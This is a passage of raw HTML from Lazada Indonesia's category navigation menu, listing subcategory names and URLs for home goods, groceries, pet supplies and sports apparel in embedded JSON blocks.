                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.lazada.co.id/kasur-pelindung/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                            <a href="https://www.lazada.co.id/penerangan/">
                                                                <span>Penerangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                            <a href="https://www.lazada.co.id/beli-peralatan-mandi/">
                                                                <span>Peralatan Mandi</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                                                <span>Alat Dapur</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_5">
                                  [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                            <a href="https://www.lazada.co.id/beli-binatu-kebersihan/">
                                                                <span>Binatu &amp; Alat Kebersihan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_6">
                                  [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-rumah/">
                                                                <span>Perkakas &amp; Perbaikan Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_7">
                                  [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                            <a
                                                                href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                                                <span>Kebun &amp; Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_8">
                                  [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                                                <span>Alat Tulis &amp; Kerajinan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_9">
                                  [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-media-musik-dan-buku/">
                                                                <span>Media, Musik &amp; Buku</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_10">
                                  [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                        data-spm="cate_10">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                            <a href="https://www.lazada.co.id/beli-minuman/">
                                                                <span>Minuman</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                <span>Bahan &amp; Bumbu Masakan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                                                <span>Cokelat, Camilan &amp; Permen</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                            <a href="https://www.lazada.co.id/beli-makanan-sarapan">
                                                                <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                            <a
                                                                href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                                                <span>Buah &amp; Sayur</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                                                <span>Kebutuhan Rumah Tangga</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                            <a href="https://www.lazada.co.id/shop-makanan-hewan">
                                                                <span>Makanan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                            <a href="https://www.lazada.co.id/shop-aksesoris-hewan">
                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                            <a
                                                                href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                        data-spm="cate_11">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                            <a href="https://www.lazada.co.id/baju-olahraga-pria/">
                                                                <span>Baju Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_0">
                                  [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                            <a href="https://www.lazada.co.id/pakaian-olahraga-wanita/">
                                                                <span>Baju Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_1">
                                  [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                            <a
                                                                href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                                                <span>Sepatu Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_2">
                                  [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                            <a
                                                                href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                                                <span>Sepatu Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_3">
                                  [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                            <a href="https://www.lazada.co.id/camping-dan-hiking/">
                                                                <span>Camping dan Hiking</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_4">
